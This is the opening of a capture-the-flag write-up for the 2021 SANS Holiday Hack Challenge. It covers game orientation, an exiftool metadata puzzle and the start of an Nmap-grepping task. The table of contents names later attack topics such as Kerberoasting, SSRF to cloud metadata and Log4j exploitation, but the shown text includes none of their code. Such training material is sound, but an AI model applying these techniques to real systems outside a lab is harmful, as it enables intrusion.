Write-up for the

## 2021 SANS Holiday Hack Challenge FEATURING KRINGLECON 4: CALLING BIRDS (AKA JACK'S BACK!)



Welcome to the 2021 SANS Holiday Hack Challenge, featuring KringleCon 4: Calling Birds. This year, we're back at Santa's castle, but there's a big new structure next door and talk of a new conference competing with KringleCon!

Written by R. Bastiaans aka BusyR.

v1.0 07-01-2022

# KringleCon 4

## SANS HOLIDAY HACK CHALLENGE 2021

## Table of Contents

| GETTING STARTED                                                                                                    | 3      |
|----------------------------------------------------------------------------------------------------|--------|
| OBJECTIVE 1) KRINGLECON ORIENTATION.<br>Objective 1a) Talk to Jingle Ringford.<br>Objective 1b) Get your badge.<br>Objective 1c) Get the wifi adapter.<br>Objective 1d) Use the terminal. |        |
| OBJECTIVE 2) WHERE IN THE WORLD IS CARAMEL SANTAIGO?<br>Exif Metadata terminal-challenge [Document Analysis]                                                                              | 5<br>  |
| OBJECTIVE 3) THAW FROST TOWER'S ENTRANCE<br>Grepping for Gold terminal-challenge                                                                                                    | 8      |
| OBJECTIVE 4) SLOT MACHINE INVESTIGATION [SLOT MACHINE SCRUTINY]<br>Logic Munchers Terminal-challenge                                                                                      |        |
| OBJECTIVE 5) STRANGE USB DEVICE<br>IPv6 Sandbox Terminal-challenge                                                                                                    |        |
| OBJECTIVE 6) SHELLCODE PRIMER<br>The Holiday Hero-game<br>Frostavator-challenge                                                                                                    |        |
| OBJECTIVE 7) PRINTER EXPLOITATION [HASH EXTENSION OF ELF OR FIRMWARE]                                                                                                    |        |
| OBJECTIVE 8) KERBEROASTING ON AN OPEN FIRE<br>HoHo No Terminal-challenge                                                                                                    | 21<br> |
| OBJECTIVE 9) SPLUNK!<br>Yara-Analysis Terminal-challenge                                                                                                    |        |
| OBJECTIVE 10) NOW HIRING! [SSRF TO IMDS TO S3 BUCKET ACCESS]<br>IMDS Exploitation Terminal-challenge                                                                                      |        |
| OBJECTIVE 11) CUSTOMER COMPLAINT ANALYSIS [READING EVIL PACKETS]<br>Strace Ltrace Retrace Terminal-challenge                                                                              |        |
| OBJECTIVE 12) FROST TOWER WEBSITE CHECKUP<br>The Elf COde, Python Edition! Terminal-challenge                                                                                             |        |
| OBJECTIVE 13) FPGA PROGRAMMING [OPEN THE SPACESHIP'S DOOR]                                                                                                    | 43     |
| BONUS) BLUE LOG4JACK                                                                                                    | 45     |
| BONUS) RED LOG4JACK<br>Storyline<br>Shoutouts and thank-you's!<br>Other stuff that needs to be said                                                                                       |        |

## **GETTING STARTED**

To get started with KringleCon 4, head to <a href="https://2021.kringlecon.com/invite">https://2021.kringlecon.com/invite</a> and create an account:



## **OBJECTIVE 1) KRINGLECON ORIENTATION**

Difficulty: 1 - Get your bearings at KringleCon

## Objective 1a) Talk to Jingle Ringford

Difficulty: 1 - Jingle will start you on your journey!

When entering the North Pole, we see an elf awaiting us. Click the elf to talk to Jingle. He will help you to get started on your journey!

## Objective 1b) Get your badge

*Difficulty: 1 - Pick up your badge* While talking to Jingle, he will give you your badge.



## Objective 1c) Get the wifi adapter

Difficulty: 1 - Pick up the wifi adapter

There's an (Alpha?) Wi-Fi-adapter laying on the ground. Click on it to pick it up. When done, talk to the elf again.







### Objective 1d) Use the terminal

Difficulty: 1 - Click the computer terminal

#### 2021 SANS Holiday Hack Challenge, featuring KringleCon 4: Calling Birds - write-up by BusyR

After talking to the Jingle Ringford and picking up the WiFi-adapter, a terminal appears... Just type "answer" in the upper pane to open the gate.





Page 4 of 50

## **OBJECTIVE 2) WHERE IN THE WORLD IS CARAMEL SANTAIGO?**

*Difficulty: 1 - Help Tangle Coalbox find a wayward elf in Santa's courtyard. Talk to Piney Sappington nearby for hints.* Go through the castle, and exit at the back, to enter the courtyard. There you'll find both Tangle Coalbox and Piney Sappington.

First, we'll talk to Tangle, but he redirects us to talk to Piney first.



#### Exif Metadata terminal-challenge [Document Analysis]

Piney Sappington

H i ho, Piney Sappington at your service!

Well, honestly, I could use a touch of your services.

You see, I've been looking at these documents, and I know someone has tampered with one file.

Do you think you could log into this Cranberry Pi and take a look?
It has exiftool installed on it, if that helps you at all.
I just... Well, I have a feeling that someone at that other conference might have fiddled with things.

And, if you help me figure this tampering issue out, I'll give you some hints about OSINT, especially associated with
geographic locations!

...

Click the "Exit Metadata"-terminal to accept the challenge. We can locate the document Piney is looking for with exiftool, and a little grepping:

When we give the filename, 2021-12-21.docx, to Piney, he'll give us some OSINT hints:



In some cases, you might get an image with location info in the metadata. Good thing you know how to see that stuff now! (And they say, for those who don't like gameplay, there might be a way to bypass by looking at some flavor of cookie...) And Clay Moody is giving a talk on OSINT techniques right now! Oh, and don't forget to learn about your target elf and filter in the Interrink system!

Walk back to Tangle to play the "Where in the world is Caramel Santaigo"-game.







## **OBJECTIVE 3) THAW FROST TOWER'S ENTRANCE**

Difficulty: 2 - Turn up the heat to defrost the entrance to Frost Tower. Click on the <u>Items</u> tab in your badge to find a link to the Wifi Dongle's CLI interface. Talk to Greasy Gopherkins outside the tower for tips.

#### Grepping for Gold terminal-challenge



Before we open the Wi-Fi Dongle's CLI interface, let's talk to Greasy, and help him with his Nmap-output issues, click the terminal to play:



#### What port does 34.76.1.22 have open?

